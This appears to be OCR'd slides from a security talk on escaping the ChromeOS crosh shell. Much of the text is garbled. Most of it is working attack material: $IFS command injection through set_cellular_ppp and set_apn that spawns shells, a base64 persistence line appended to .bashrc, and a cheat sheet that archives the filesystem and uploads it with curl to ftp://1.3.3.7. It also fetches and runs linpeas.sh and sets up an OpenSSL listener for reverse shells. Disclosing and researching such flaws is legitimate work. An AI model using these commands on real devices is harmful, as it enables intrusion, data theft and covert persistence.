| fwb_tries                                   | = 0                              | <pre># Try firmware B count (writable)</pre>                    |                             |                                            |                                                | sysctl: permission d        | enied on key 'fs.p      | rotected_    | nardlinks'   |              |
| fw_vboot2                                   | = 0                              | <pre># 1 if firmware was selected by vboot2 d</pre>             | or 0 otherwise              | To return to the browser                   | , press:                                       | sysctl: permission d        | enied on key 'fs.p      | rotected_:   | symlinks'    |              |
| Twid                                        | = Google_Butterfly.2788.39.0     | # Active firmware ID                                            | ble incide korn py)         | [ Ctrl ] and [ Alt ] a                     | nd [<-] (F1)                                   | fs.suid dumpable = 2        |                         |              |              |              |
| fw tried                                    | = θ<br>= Δ                       | # Firmware tried this hoot (vhoot2)                             | abte, miside kem_nv)        |                                            |                                                | kernel.acpi video fl        | aqs = 0                 |              |              |              |
| fw try count                                | = 0                              | # Number of times to try fw try next (wi                        | ritable)                    | To use this console, the                   | developer mode switch must be engaged.         | kernel.auto_msgmni =        | ī                       |              |              |              |
| fw_try_next                                 | = A                              | # Firmware to try next (vboot2, writable)                       |                             | boing so with destroy an                   | y saved data on the system.                    | kernel.blk iopoll =         |                         |              |              |              |
| fw_result                                   | = unknown                        | # Firmware result this boot (vboot2, writ                       | table)                      | In developer mode, it is                   | possible to                                    | kernel bootloader ty        | ne - 8                  |              |              |              |
| fw_prev_tried                               |                                  | # Firmware tried on previous boot (vboot                        | 12)                         | - login and sudo as user                   | 'chronos'                                      | kernel bootloader_ty        | $r_{\rm cion} = 9$      |              |              |              |
| Iw prev resute                              |                                  | # Tillmate result of previous boot (vbot                        | ,(2)                        | - disable power manageme                   | t behavior (screen dimming):                   | kernet.boottoader_ve        |                         |              |              |              |
|                                             |                                  |                                                                 |                             | sudo initctl stop powe                     | rd                                             | syscil: permission a        | enied on key kern       | et.cad_pi    | 1            |              |
| chronos@localhost ~ \$                      | 15                               |                                                                 |                             | <ul> <li>install your own opera</li> </ul> | ting system image!                             | kernel.cap_last_cap         | = 30                    |              |              |              |
| 'Affiliation Database'                      | Extensions                       | 'Login Data'                                                    | 'Session Storage'           | * To set a password for                    | chronos', run the following as root:           | kernel.compat-log =         | 1                       |              |              | 100799319300 |
| 'Affiliation Database-                      | -journal' 'Extension State'      | 'Login Data-journal'                                            | Shortcuts                   |                                            |                                                | kernel.core_pattern =       | =  /sbin/crash_rep      | orteru       | ser=%P:%s:   | %u:%e        |
| Bookmarks                                   | Favicons                         | login-times                                                     | Shortcuts-journal           | chromeos-setdevpasswd                      |                                                | kernel.core pipe lim        | it = 4                  |              |              |              |
| Bookmarks.bak                               | Favicons-journal                 | logout-times                                                    | Storage                     | If you are having trouble                  | phonting a self-signed kernel, you may need to | kernel.core uses pid        | = Θ                     |              |              |              |
| Conkies                                     | "File System"                    | 'Network Action Predictor'                                      | Sync App Settings           | enable USB booting. To                     | do so, run the following as root:              |                             |                         |              |              |              |
| Cookies-iournal                             | 'GCM Store'                      | 'Network Persistent State'                                      | 'Sync Extension Settings'   | anable day ush heat                        |                                                | chronos@localhost ~ \$ cat  | /etc/lsb-release        |              |              |              |
| 'Current Session'                           | GPUCache                         | 'Origin Bound Certs'                                            | Thumbnails                  | enable_dev_dsb_bool                        |                                                | CHROMEOS AUSERVER=https:/   | /tools.google.com/serv  | ice/update2  |              |              |
| 'Current Tabs'                              | History                          | 'Origin Bound Certs-journal'                                    | 'Top Sites'                 | Have fun and send patche                   |                                                | CHROMEOS_BOARD_APPID={637   | 2E332-9A26-4CE3-9C39-9  | 3D8A4E383AF  | }            |              |
| Custom Dictionary.tx1                       | t' History-journal               | Preferences                                                     | 'Top Sites-journal'         |                                            |                                                | CHROMEOS_CANARY_APPID={90   | F229CE-83E2-4FAF-8479-  | E368A34938B  | 1}           |              |
| Custom Dictionary.tx1                       | t.backup' 'History Provider Cach | he' previews_opt_out.db                                         | 'Translate Ranker Model'    |                                            |                                                | CHROMEOS_DEVSERVER=         | 2725222 0426 4052 0020  | 0200445202   | AE)          |              |
| databases                                   |                                  | previews_opt_out.db-journal                                     | TransportSecurity           | chronos@localho                            | st ~ \$ cat /etc/os-release                    | CHROMEOS_RELEASE_AFFID={C   | itterfly-signed-mp-v4ke | - 9300A4E303 | Ary          |              |
| Downloads                                   | 'Last Jession                    | QuotaManager.journal                                            | Web Data'                   | BUILD ID=10323.                            | 57.9                                           | CHROMEOS RELEASE BRANCH N   | UMBER=67                |              |              |              |
| 'Download Service'                          | 'Local App Settings'             | README                                                          | 'Web Data-iournal'          | NAME=Chrome OS                             |                                                | CHROMEOS_RELEASE_BUILDER_   | PATH=butterfly-release  | /R65-10323.  | 67.9         |              |
| 'Extension Cooki <u>es'</u>                 | 'Local Extension Setti           | ings' 'RLZ Data'                                                |                             | TD   IKE=chromiu                           | nos                                            | CHROMEOS_RELEASE_BUILD_NL   | MBER=10323              |              |              |              |
| Extension Cookies-jou                       | urnal' 'Local Storage'           | 'RLZ Data.lock'                                                 |                             | GOOGLE CRASH TD                            | -ChromeOS                                      | CHROMEOS_RELEASE_BUILD_TY   | PE=UTTICIAL Build       |              |              |              |
| 'Extension Rules'                           | log                              | 'Service Worker'                                                |                             |                                            | -enrolleos                                     | CHROMEOS RELEASE CHROME P   | TON=10323.67.9 (Offici  | al Build) s  | table-channe | al butterfly |
|                                             |                                  |                                                                 |                             |                                            |                                                | CHROMEOS RELEASE NAME=Chr   | ome OS                  |              | endinite     | , activity   |
| chronos@localho                             | ost / \$ cat /proc/version       |                                                                 |                             | BUG_REPORT_URL=                            | nttps://crbug.com/new                          | CHROMEOS_RELEASE_PATCH_NL   | MBER=9                  |              |              |              |
| Linux version 3                             | .8.11 (chrome-bot@swarm-         | cros-56) (gcc version 4.9.x 20)                                 | 150123 (prerelease)         | VERSION=65                                 |                                                | CHROMEOS_RELEASE_TRACK=st   | able-channel            |              |              |              |
| (4.9.2 cos qq 4                             | .9.2-r175-0c5a656a1322e1         | .37fa4a251f2ccc6c4022918c0a 4.9                                 | .2-r175) ) #1 SMP Tu        | HOME URL=https:                            | //www.chromium.org/chromium-os                 | CHROMEOS RELEASE VERSION=   | 10323.67.9              |              |              |              |
| e Aug 28 12:43:                             | 15 PDT 2018                      |                                                                 |                             | ID=chromeos                                |                                                | GOOGLE RELEASE=10323.67.9   |                         |              |              |              |

## **INTERROGATING ALL COMMANDS...**



## **ON THE ENTIRE BLOCK!**

chronos@localhost /sbin \$ /usr/sbin/chromeos-setdevpasswd

Password:

Verifying – Password:

/usr/sbin/chromeos-setdevpasswd: 17: /usr/sbin/chromeos-setdevpasswd: cannot create /mnt/stateful\_partition/etc/devmode.passwd: Permission denied

chronos@localhost /tmp \$ /usr/bin/generate\_logs --help
Developer helper tool for getting extended debug logs from the system.

This calls back into debugd using the DumpDebugLogs dbus end point.

--compress (Compress the tarball) type: bool default: true --help (Show this help message) type: bool default: false --output (Where to write the output) type: string default: ""

chrons@localhost /tmp % /usr/bin/generate\_logs
[0603/193656:INF0:generate\_logs.cc(86)] Gathering logs, please wait
[0603/193656:INF0:generate\_logs.cc(91)] Logs saved to /tmp/debug-logs\_20220603-193656.tgz

chronos@localhost /opt/google/input \$ ./device added LRLWUZHERE! chronos@localhost /opt/google/input \$ tail /var/log/messages 2022-05-28T12:07:19.656759-06:00 DEBUG kernel: [ 4080.830080] ieee80211 phy0: device now idle 2022-05-28T12:07:28.030422-06:00 ERR crass server[1187]: Unable to find the best channel map 2022-05-28T12:08:19.651134-06:00 DEBUG kernel: [ 4140.7634066] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:19.651134-06:00 DEBUG kernel: [ 4140.7634066] ieee80211 phy0: device now idle 2022-05-28T12:08:12.0821-06:00 DEBUG kernel: [ 4144.550251] ieee80211 phy0: device now idle 2022-05-28T12:08:23.45029-06:00 DEBUG kernel: [ 4144.550251] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:23.45029-06:00 DEBUG kernel: [ 4208.270214] iee802011 phy0: device no longer idle - scanning 2022-05-28T12:08:23.45032-06:00 DEBUG kernel: [ 4208.270214] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:23.45332-06:00 DEBUG kernel: [ 4208.270214] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:23.25323-260:00 DEBUG kernel: [ 4208.270214] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:23.25323-260:00 DEBUG kernel: [ 4208.270214] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:23.3532-06:00 DEBUG kernel: [ 4208.270214] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:23.3532-06:00 DEBUG kernel: [ 4208.270214] ieee80211 phy0: device no longer idle - scanning 2022-05-28T12:08:23.3532-06:00 DEBUG kernel: [ 4208.2702]

chronos©localhost /opt/google/chrome \$ ./chrome-sandbox --help The setuid sandbox provides API version 1, but you need 0 Please read https://chromium.googlesource.com/chromium/src/+/master/docs/linux suid sandbox development.md.

The setuid sandbox is not running as root. Common causes: \* An unprivileged process using ptrace on it, like a debugger. \* A parent process set protL(PR SET NO NEW PRUS9, ...) Failed to move to new namespace: PID namespaces supported, Network namespace supported, but failed: errno = Operation not permitted

chronos@localhost /opt/google/cros-disks \$ ./disks --help Chromium OS Disk Daemon

Aborted (core dumped)

--foreground (Run in foreground) type: bool default: false --heLp (Show this help message) type: bool default: false --log\_level (Logging level - 0: LOG(INF0), I: LOG(MARNING), 2: LOG(ERROR), -1: VLOG(1), -2: VLOG(2), ...) type: int default: 0 --no\_session\_manager (run without the expectation of a session manager.) type: bool default: false

chranos@localhost /opt/google/cros-disks \$ ./disks .-foreground [INF0:platform.cc(58)] Created directory '/media/archive' [ERROR:platform.cc(28)]] Failed to set ownership of '/media/archive' to (uid=1000, gid=1000): Operation not permitted [FATAL:daemon.cc(32)] Check failed: archive manager \_Initialize(). Failed to initialize the archive manager /usr/lib6//libbase.core-395517.so(base::debug:StackTrace:StackTrace(+0x01)

| cill ollos@cocacilosc / ast/ crbckcc/ a | chugu/ nech |                                                 |
|-----------------------------------------|-------------|-------------------------------------------------|
| total 312                               |             |                                                 |
| drwxr-xr-x 2 root root 4096 Aug         | 28 2018     |                                                 |
| drwxr-xr-x 3 root root 4096 Aug         | 28 2018     |                                                 |
| -rwxr-xr-x 1 root root 10368 Aug        | 28 2018     | capture_packets                                 |
| -rwxr-xr-x 1 root root 16757 Aug        | 28 2018     | capture_utility.sh                              |
| -rwxr-xr-x 1 root root 10384 Aug        | 28 2018     | <pre>dev_features_chrome_remote_debugging</pre> |
| -rwxr-xr-x 1 root root 39120 Aug        | 28 2018     | dev_features_password                           |
| -rwxr-xr-x 1 root root 26840 Aug        | 28 2018     | dev_features_rootfs_verification                |
| -rwxr-xr-x 1 root root 30920 Aug        | 28 2018     | dev_features_ssh                                |
| -rwxr-xr-x 1 root root 51560 Aug        | 28 2018     | dev_features_usb_boot                           |
| -rwxr-xr-x 1 root root 14448 Aug        | 28 2018     | icmp                                            |
| -rwxr-xr-x 1 root root 1239 Aug         | 28 2018     | minijail-setuid-hack.sh                         |
| -rwxr-xr-x 1 root root 18632 Aug        | 28 2018     | modem_status                                    |
| -rwxr-xr-x 1 root root 31216 Aug        | 28 2018     | netif                                           |
| -rwxr-xr-x 1 root root 18632 Aug        | 28 2018     | network_status                                  |
| -rwxr-xr-x 1 root root 554 Aug          | 28 2018     | send_at_command.sh                              |
| -rwxr-xr-x 1 root root 4899 Aug         | 28 2018     | systrace.sh                                     |

| shill-scripts@localhos1 | t / \$ pppdhelp                                                                |
|-------------------------|--------------------------------------------------------------------------------|
| pppdhelp                |                                                                                |
| pppd version 2.4.6      |                                                                                |
| Usage: pppd [ options ] | , where options are:                                                           |
| <device></device>       | Communicate over the named device                                              |
| <speed></speed>         | Set the baud rate to <speed></speed>                                           |
| <loc>:<rem></rem></loc> | Set the local and/or remote interface IP addresses. Either one may be omitted. |
| asvncmap <n></n>        | Set the desired async map to hex <n></n>                                       |
| auth                    | Require authentication from peer                                               |
| connect                 | Invoke shell command  to set up the se                                         |
| crtscts                 | Use hardware RTS/CTS flow control                                              |
| defaultroute            | Add default route through interface                                            |
| file <f></f>            | Take options from file <f></f>                                                 |
| modem                   | Use modem control lines                                                        |

mru <n> Set MRU value to <n> for negotiation See pppd(8) for more options.

### hill-scripts@localhost / \$ pppd

pppd pppd: By default the remote system is required to authenticate itself pppd: (because this system has a default route to the internet) pppd: but I couldn't find any suitable secret (password) for it to use to do so.

ial line

chronos@localhost /<mark>usr/sbin \$ ./pppd</mark> ./pppd: must be root to run ./pppd, since it is not setuid-root

chronos@localhost /proc/16847 \$ cat mem cat: mem: Permission denied chronos@localhost /proc/16847 \$

41503.792519] ptrace of pid 16847 was attempted by: cat (pid 17386) 41536.760983] ptrace of pid 16847 was attempted by: cat (pid 17425)

## UPGRADING YOUR CROSH

## **TO CROSH DEV MODE!**



## **NEW COMMANDS AVAILABLE!**

live\_in\_a\_coalmine, packet\_capture, systrace

crosh> set cellular ppp '`crosh\$IFS--dev\$IFS1>&2` Loading extra module: /usr/share/crosh/dev.d/50-crosh.sh Welcome to crosh, the Chrome OS developer shell.

If you got here by mistake, don't panic! Just close this tab and carry on.

Type 'help' for a list of commands.

If you want to customize the look/behavior, you can use the options page. Load it by using the Ctrl+Shift+P keyboard shortcut.

#### crosh>

`bash\$IFS1>&2`' cryp autest dmes authpolicy\_debug dump battery firmware enro battery test evte bt console exi ff free ccd pass chaps debug help help connectivity

| tohome status  | inputcontrol  |
|----------------|---------------|
| g –            | live in a com |
| emk            | meminfo       |
| ll status      | memory test   |
| st <sup></sup> | modem         |
|                | modem set ca  |
| ebug           | network diag  |
|                | p2p update    |
|                | packet captu  |
| advanced       | ping          |

rollback mine route set apn set arpgw rier set cellular ppp set time set wake on lan shell storage test 1

swap

top

syslog

systrace

time info

tpm status

tracepath

u2f flags

uname

storage test 2 update over cellular upload crashes upload devcoredumps uptime vmstat wifi power save wpa debug 10

localhost / \$ crosh --dev Loading extra module: /usr/share/crosh/dev.d/50-crosh.sh Welcome to crosh, the Chrome OS developer shell,

If you got here by mistake, don't panic! Just close this tab and carry on.

Type 'help' for a list of commands.

If you want to customize the look/behavior, you can use the options page. Load it by using the Ctrl+Shift+P keyboard shortcut.

crosh> packet capture --help packet capture [--device <device>] [--frequency <frequency>] [--ht-location <above|below>] [--monitor-connection-on <monitored device>] Start packet capture. Start a device-based capture on <device>, or do an over-the-air capture on <frequency> with an optionally provided HT channel location. An over-the-air capture can also be initiated using the channel parameters of a currently connected <monitored device>. Note that over-the-air captures are not available with all 802.11 devices.

crosh> packet capture --device wlan0 Capturing from wlan0. Press Ctrl-C to stop. ^CCapture stored in /home/chronos/user/Downloads/packet capture 00GT.pcap

### UPGRADE TO CROSH DEV MODE:

crosh> set\_cellular\_ppp '`crosh\$IFS--dev\$IFS1>&2`' chronos@localhost / \$ crosh --dev

## **RUNNING A PACKET CAPTURE:**

crosh> packet\_capture -help crosh> packet\_capture -device wlan0 **ROOT DETECTED** running the script "/usr/libexec/debugd/helpers/capture\_utility.sh" inside of a minijail instance!

| chronos | 2961 | 0.0 | 0.0 | 8036  | 2852 pts/1 | Ss | 16:50 | 0:00 /bin/bash /usr/bin/crosh                                                                           |
|---------|------|-----|-----|-------|------------|----|-------|----------------------------------------------------------------------------------------------------|
| chronos | 3062 | 0.0 | 0.0 | 4320  | 788 pts/1  | S  | 16:51 | 0:00 /bin/sh /usr/bin/set_cellular_ppp '`bash\$IFS1>&2`'                                                |
| chronos | 3112 | 0.0 | 0.0 | 9336  | 2132 pts/1 | S  | 16:51 | 0:00 bash                                                                                               |
| chronos | 3123 | 0.0 | 0.0 | 8036  | 2896 pts/0 | S+ | 16:51 | 0:00 /bin/bash /usr/bin/croshdev                                                                        |
| root    | 3250 | 0.0 | 0.0 | 0     | 0 ?        | S  | 16:54 | 0:00 [flush-7:1]                                                                                        |
| root    | 3251 | 0.0 | 0.0 | 0     | 0 ?        | S  | 16:54 | 0:00 [flush-8:0]                                                                                        |
| root    | 3252 | 0.0 | 0.0 | Θ     | 0 ?        | S  | 16:54 | 0:00 [flush-254:1]                                                                                      |
| root    | 3253 | 0.0 | 0.0 | 0     | 0 ?        | S  | 16:54 | 0:00 [flush-253:0]                                                                                      |
| root    | 3258 | 0.0 | 0.0 | 9500  | 804 ?      | S  | 16:54 | 0:00 /usr/bin/coreutilscoreutils-prog-shebang=sleep /usr/bin/sleep 310                                  |
| root    | 3262 | 0.0 | 0.0 | 9500  | 808 ?      | S  | 16:54 | 0:00 /usr/bin/coreutilscoreutils-prog-shebang=sleep /usr/bin/sleep 310                                  |
| root    | 3266 | 0.0 | 0.0 | 9500  | 804 ?      | S  | 16:54 | 0:00 /usr/bin/coreutilscoreutils-prog-shebang=sleep /usr/bin/sleep 310                                  |
| root    | 3270 | 0.0 | 0.0 | 9500  | 804 ?      | S  | 16:54 | 0:00 /usr/bin/coreutilscoreutils-prog-shebang=sleep /usr/bin/sleep 310                                  |
| chronos | 3302 | 0.0 | 0.0 | 8036  | 1820 pts/0 | S+ | 16:56 | 0:00 /bin/bash /usr/bin/croshdev                                                                        |
| chronos | 3304 | 0.0 | 0.0 | 8036  | 1800 pts/0 | S+ | 16:56 | 0:00 /bin/bash /usr/bin/croshdev                                                                        |
| root    | 3311 | 0.0 | 0.0 | 6572  | 788 ?      | S  | 16:56 | 0:00 /sbin/minijail0 -v /usr/libexec/debugd/helpers/capture_utility.shdevice wlan0output-file /dev/fd/3 |
| chronos | 3312 | 0.0 | 0.0 | 11400 | 908 pts/0  | S+ | 16:56 | 0:00 /usr/bin/coreutilscoreutils-proq-shebang=cat /bin/cat /tmp/crosh-test-iFWHqiJKHY/fifo              |
| debugd  | 3313 | 0.0 | 0.0 | 8840  | 2972 ?     | S  | 16:56 | 0:00 /usr/libexec/debugd/helpers/capture_packets wlan0 /dev/fd/3                                        |





## **ENABLING SERVICES**



## **TRANSFERRING FILES**

|                                                                                                 |                 |                                                                                                    | CHROMEBOOK                                                                                                    |                                           |                                                                                                    |                   |
|-------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| Run a local HTTP server:                                                                        | TCP/88          |                                                                                                    |                                                                                                    | TCP/1337<br>Open <b>SSL</b><br>Local IPv6 | Run a local OpenSSL server:<br>cd /var/tmp:openssl req -x509 -newkey rsa:4096 -ke<br>key.pem -out cert.pem -days 365 -nodes -batch<br>openssl s_server -quiet -key /var/tmp/key.pem -cer<br>/var/tmp/cert.pem -port 443 | (eyout<br>rt      |
| python3 -m http.server 88                                                                       |                 |                                                                                                    |                                                                                                    |                                           |                                                                                                    |                   |
| HTTP server/stager on TCP/88 hosts files<br>for Chromebook to download.                         | НТТР            | LINUX Command Line                                                                                                    | Chromebook Command Injection                                                                                                    | TCP/1338                                  | Run a local SSH Server:<br>ssh-keygen f/var/tmp/ssh_host_rsa_key-N*-trsa >/dev/null<br>Edit /var/tmp/sshd_config:<br>AuthoredekysFile /usr/share/chromesessh-config/keys/id_rr                                          | rsa.pub           |
| Run a local OpenSSL server:<br>openssl s_server -quiet -key key.pem -cert<br>cert.pem -port 443 | TCP/443         | WRITE TO FILE:<br>echo test   tee -a /var/tmp/lrlwuzhere/test                                                                       | set_apn<br>``echo\$(IFS}test\$(IFS) \${IFS}tee\${IFS}-a\${IFS}/var/tm<br>p/Irlwuzhere/test``                                                                                               | SSH<br>Local IPv4                         | StrictNames no<br>Hoatkey/var/tmp/ssh_host_rsa_key<br>Port 1338<br>Start SSHD:<br>/usr/sbin/sshd -f "/var/tmp/sshd_config" > /var/tmp/sshdexec                                                                          | с &               |
| OpenSSL listener used to establish reverse shells initiated from Chromebook.                    | Open <b>SSL</b> | TAR ALL FILES:<br>cd /;tar zcvf /tmp/asdf.tar.gz * .*                                                                               | set_arpgw<br>``cd\$IFS/;tar\$IFSzcvf\$IFS/tmp/asdf.tar.gz\$IFS*\$IFS.*`'                                                                                                    | /hon                                      | ne/chronos/user/Downloads (Wri                                                                                                    | itable)           |
| <u>Run a local FTP server:</u><br>python3 -m pyftpdlib -w -p 21                                 | TCP/21          | UPLOAD TARBALL:<br>curl -T /tmp/asdf.tar.gz ftp://1.3.3.7                                                                           | set_arpgw<br>``curl\$IFS-T\$IFS/tmp/asdf.tar.gz\$IFSftp://1.3.3.7`'                                                                                                    | /hon                                      | ne (Wri<br>me/chronos/.ssh/id_rsa.pub (SSH                                                                                                    | itable)<br>Hkeys) |
| File repo to accept anonymous FTP uploads from Chromebook.                                      | FTP             | SFTP TRANSFERS:<br>sftp user@1.3.3.7:/home/user/filename<br>sftp user@1.3.3.7:/home/user/filename <<< \$'put                        | set_arpgw<br>``sftp\$IFSuser@1.3.3.7:/home/user/filename                                                                                                    | /hor                                      | ne/chronos/.ssh/id_rsa (SSH                                                                                                    | Hkeys)            |
| ]                                                                                               | TCD/22          |                                                                                                    |                                                                                                    | /mec                                      | ild/Terriovable/SDCARD                                                                                                    |                   |
| Run a local SSH/SFTP Server:<br>/etc/init.d/sshd start                                          | ><br>SSH        | RUN LINPEAS/UPLOAD RESULTS:<br>curl -L<br>https://github.com/carlospolop/PEASS-ng/release<br>s/latest/download/linpeas.sh -a   sh > | set_arpgw<br>``curl\$IFS-L\$IFShttps://github.com/carlospolop/PEASS<br>-ng/releases/latest/download/linpeas.sh\$IFS]\$IFSsh\$I<br>FS>/tmp/linpeas.txt;curl\$IFS-T\$IFS/tmp/linpeas.txt\$IF | /tmp                                      | (Writable)                                                                                                    |                   |
|                                                                                                 |                 | /tmp/linpeas.txt;curl -T /tmp/linpeas.txt<br>ftp://1.3.3.7                                                                          | Sftp://1.3.3.7`'                                                                                                    | /var/t                                    | tmp/ (Persistent Storage)                                                                                                    |                   |
| Run a local SMB Server:<br>smbserver.py sharename /sharedir                                     | TCP/445         | TRANSFER FILES WITH SMBCLIENT:<br>smbclient -L //IP_ADDR                                                                            | N/A                                                                                                    | /var/l                                    | log/ <b>(System Logs)</b>                                                                                                    |                   |







## Breakout Achievedf

Base64 payload: ZXhlYyAxPiYy == "exce 1>82"

### ligh score 12500

## Local Access Granted?

crosh> set\_cellular\_ppp '`bash`'
chronos@localhost / \$ id
chronos@localhost / \$ exec 1>&2
chronos@localhost / \$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)

crosh> set\_cellular\_ppp '`bash\$IFS1>&2`'
chronos@localhost / \$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)

crosh> set\_cellular\_ppp '`sh\$IFS1>&2`'
\$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)

crosh> set\_cellular\_ppp '`sqlite3\$IFS1>&2`'
SQLite version 3.8.6 2014-08-15 11:46:33
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .shell bash
chronos@localhost / \$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
chronos@localhost / \$ pwd

GTFO 1-liner with persistent Redirection written to .bashrc:

LOCALS

ONLY

crosh> set\_cellular\_ppp ``echo\$IFS-n\$IFS"ZXhIYyAxPiYy"|base64\$IFS-decode\$IFS>>/home/chronos/user/.bashrc;bash``

crosh> set\_cellular\_ppp '`echo\$IFS-n\$IFS"ZXhlYyAxPiYy"|base64\$IFS--decode\$IFS>>/home/chronos/user/.bashrc;bash`` chronos@localhost / \$ id 1000(chrono) 200(chrono) 200(ch

uid=1000(chronos) gid=1000(chronos) groups=1000(chronos),7(lp),18(audio),27(video),208(pkcs11),222(input),240(brltty),303(policy-readers),403(devbroker -access),600(cras),1001(chronos-access) crosh> set\_cellular\_ppp '`nsenter\$IFS1>&2`'
chronos@localhost \$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
chronos@localhost \$\_\_\_\_\_\_

crosh> set\_cellular\_ppp '`nsenter\$IFS/bin/bash\$IFS1>&2`'
chronos@localhost / \$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos),
-access),600(cras),1001(chronos-access)
chronos@localhost / \$

crosh> set\_cellular\_ppp '`dash\$IFS1>&2`'
\$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)

### GTFO BINS (Shells/Nsenter/sqlite)

crosh> set\_cellular\_ppp `bash\$IFS1>&2''
crosh> set\_cellular\_ppp `sh\$IFS1>&2''
crosh> set\_cellular\_ppp `nsenter\$IFS1>&2''
crosh> set\_cellular\_ppp `nsenter\$IFS/bin/bash\$IFS1>&2''
crosh> set\_cellular\_ppp `dash\$IFS1>&2''
crosh> set\_cellular\_ppp `sqlite3\$IFS1>&2''
sqlite> .shell bash

### Get interactive TTY:

\$ /usr/bin/script -qc /bin/bash /dev/null chronos@localhost / \$ ;)



Set full \$PATH: chronos@localhost / \$ PATH=\$PATH:/sbin:/usr/sbin

## Breakout Achieved?







## ACCESS (STAN

### 1. SETUP/INSTALL OpenSSL Server - Create cert.pem & key.pem files in /var/tmp:

crosh> set\_apn ^cd\${IFS}/var/tmp;openssl\${IFS}-raq\${IFS}-x509\${IFS}-newkey\${IFS}rsa:4096\${IFS}-keyout\${IFS}key.pem\${IFS}-out\${IFS}-cent.pem\${IFS}-days\${IFS}-days\${IFS}-nodes\${IFS}-batch`

### 2. CHROME TAB 1> Start the OpenSSL Server (run with 'chronos' user):

crosh> set\_cellular\_ppp ``openssl\${IFS}\_server\$IFS-quiet\$IFS-key\$IFS/var/tmp/key.pem\$IFS-cert\$IFS/var/tmp/cert.pem\$IFS-port\${IFS}1337\$IFS1>&2``

### 3. CHROME TAB 2> Start the OpenSSL Client (run as 'shill-scripts' user):

crosh> set\_apn

